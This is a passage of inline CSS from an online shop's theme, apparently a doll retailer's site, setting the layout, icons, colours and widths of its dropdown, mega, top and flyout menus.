.mega-custom.main-menu-item-2>.dropdown-menu:before{left:0;transform:none}.main-menu-291>.j-menu>.main-menu-item-2.dropdown>a:after{display:block}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-2 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-12px} .main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background-image:url('https://www.dollshop.jp/image/cache/catalog/journal3/slider/demo9/menu-300x321.png.webp');background-position:right bottom;background-repeat:no-repeat;background-size:170px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:20px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1:before{display:block;left:0;right:0;width:100%}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background:0 0}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:10px}}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:80%;display:block}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items{justify-content:flex-start}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1>.grid-items:before{display:none}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:100%}}.grid-items>.grid-module-main_menu-291-2-1-1-1{display:flex} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-3{display:flex}.header-sticky .main-menu-291 .main-menu-item-3.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-8.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-8 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-9.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-9 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-9>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-10.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-10 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-10>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-11>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-11.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-11 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-11>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-12>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-12.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-12 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-12>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-13{display:flex}.header-sticky .main-menu-291 .main-menu-item-13.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-13>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} </style>
<style data-id="main_menu-333"> div.main-menu.main-menu-333>.j-menu .menu-item.main-menu-item-1{display:flex}.header-sticky .main-menu-333 .main-menu-item-1.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-333 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-333 .mega-custom.main-menu-item-1>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-333>.j-menu li.main-menu-item-1:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-333>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} </style>
<style data-id="top_menu-2"> .top-menu-2 .top-menu-item-2{display:block}.top-menu-2 .j-menu li.top-menu-item-2>a:before{content:'\f099' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2>ul>.top-menu-item-2>a .count-badge{position:absolute;top:auto;right:auto} .top-menu-2 .top-menu-item-3{display:block}.top-menu-2 .j-menu li.top-menu-item-3>a:before{content:'\e90e' !important;font-family:icomoon !important;font-size:14px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2>ul>.top-menu-item-3>a .count-badge{position:relative} </style>
<style data-id="top_menu-14"> .top-menu-14 .top-menu-item-1{display:block}.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e9a6' !important;font-family:icomoon !important;font-size:17px}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:relative}@media (min-width:359px) and (max-width:760px){.top-menu-14 .j-menu li.top-menu-item-1>a:before{content:'\e912' !important;font-family:icomoon !important;font-size:24px;color:rgba(138,32,32,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:center}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-1>a .count-badge{position:absolute;top:auto;right:auto}} .top-menu-14 .j-menu .j-menu li.top-menu-item-2>a:before{content:'\e98a' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-2{display:block}.top-menu-14 .j-menu .j-menu li.top-menu-item-3>a:before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .top-menu-item-3{display:block}.top-menu-14 .top-menu-item-5{display:none}.top-menu-14 .j-menu li.top-menu-item-5>a:before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:center}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-5>a .count-badge{position:absolute;top:auto;right:auto} .top-menu-14 .top-menu-item-6{display:none}.top-menu-14 .j-menu li.top-menu-item-6>a:before{content:'\e928' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-6>a{text-align:center}.top-menu-14>ul>.top-menu-item-6>a>.links-text{display:none}.top-menu-14>ul>.top-menu-item-6>a .count-badge{position:absolute;top:auto;right:auto} </style>
<style data-id="links_menu-206">.links-menu-206 .module-title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.links-menu-206 .module-title:after{display:none;margin-top:7px}.links-menu-206 .module-title .page-title-text:after{display:none;margin-top:7px}.links-menu-206 .module-title .filter-title-text:after{display:none;margin-top:7px}div.links-menu-206 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-206 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:3;--column-gap:30px;column-rule-style:none}div.links-menu-206 .module-body:before{display:none}div.links-menu-206 .module-body:after{display:none}div.links-menu-206 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-206 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(51,51,51,1)}div.links-menu-206 .menu-item>a{padding-right:15px;padding-bottom:3px}.no-touchevents div.links-menu-206 .menu-item a:hover .links-text{color:rgba(39,123,140,1);text-decoration:underline}div.links-menu-206 .count-badge{display:none}.phone footer div.links-menu-206 .module-title:before{display:block}.phone footer div.links-menu-206 .module-title.closed+.module-body{display:none}.phone footer div.links-menu-206 .module-title:after{display:none}@media (max-width:1024px){div.links-menu-206 .module-body{--column-count:2}}  div.links-menu-206 .links-menu-item-2 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}           div.links-menu-206 .links-menu-item-13 .menu-label{background:rgba(80,173,85,1);padding:1px;padding-right:5px;padding-left:5px}             div.links-menu-206 .links-menu-item-26 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}               div.links-menu-206 .links-menu-item-41 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}      div.links-menu-206 .links-menu-item-47 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px}  div.links-menu-206 .links-menu-item-49 .menu-label{background:rgba(221,14,28,1);padding:1px;padding-right:5px;padding-left:5px} </style>
<style data-id="flyout_menu-7">.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after{display:block}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a:after,.desktop-header-active div.flyout-menu.flyout-menu-7 .dropdown>button:after{border-width:4px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency button,.desktop-header-active div.flyout-menu.flyout-menu-7 .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a>.links-text,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active div.flyout-menu.flyout-menu-7.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active div.flyout-menu.flyout-menu-7 .j-menu>li:hover>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.active>a,.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.desktop-header-active .flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown:before{left:10px;right:auto;transform:translateX(0)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after{display:block}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a:after,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .dropdown>button:after{border-width:4px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .cart-heading{font-size:14px;color:rgba(51,51,51,1);font-weight:400}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a>.links-text,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a>.links-text,.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency button:hover{color:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .currency-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown.language-currency .language-title{max-width:none;white-space:normal;overflow:visible;text-overflow:initial}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a:before{margin-right:7px;min-width:20px;font-size:18px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{background:rgba(255,255,255,1);padding:10px}.no-touchevents -header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li:hover>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a,.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.panel-active>a{background:rgba(39,123,140,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown .j-menu{background:rgba(255,255,255,1)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px !important;margin-top:-10px}.desktop-header-active .flyout-menu-7 .mega-menu-content{background:rgba(255,255,255,1)}.desktop .desktop-header-active .flyout-menu-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.desktop-header-active .flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu .desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{top:calc(var(--menu-item-gap,0px)/2)}.desktop-header-active .flyout-menu-7 .flyout-menu-item.mega-menu{position:static} .flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%} .flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%} </style>
<style data-id="main_menu-291"> div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-1>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-1.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-2>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-2.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu:before{left:0;transform:none}.main-menu-291>.j-menu>.main-menu-item-2.dropdown>a:after{display:block}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-2 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-12px} .main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background-image:url('https://www.dollshop.jp/image/cache/catalog/journal3/slider/demo9/menu-300x321.png.webp');background-position:right bottom;background-repeat:no-repeat;background-size:170px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:20px}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1:before{display:block;left:0;right:0;width:100%}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.row-bg{background:0 0}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1{padding:10px}}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:80%;display:block}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items{justify-content:flex-start}.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1>.grid-items:before{display:none}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .mega-menu-content>.grid-rows>.grid-row-1 .grid-col-1{min-width:100%}}.grid-items>.grid-module-main_menu-291-2-1-1-1{display:flex} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-3{display:flex}.header-sticky .main-menu-291 .main-menu-item-3.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3:not(.menu-fullwidth)>.dropdown-menu:before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-8>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-8.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-8 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-9>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-9.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9>.dropdown-menu:before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9:not(.menu-fullwidth)>.dropdown-menu:before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:10px !important}.desktop-main-menu-wrapper .main-menu-291>.j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291>.j-menu li.main-menu-item-9 .mega-menu-content{border-width:0}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-9>a>.menu-label{margin-top:-12px} div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10{display:flex}div.main-menu.main-menu-291>.j-menu .menu-item.main-menu-item-10>a:before{content:none !important}.header-sticky .main-menu-291 .main-menu-item-10.flyout:not(.open)>.j-dropdown{visibility:hidden}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 